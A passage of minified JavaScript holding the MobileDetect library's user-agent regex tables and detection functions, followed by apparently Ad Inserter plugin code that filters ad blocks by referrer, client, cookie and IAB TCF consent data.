PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
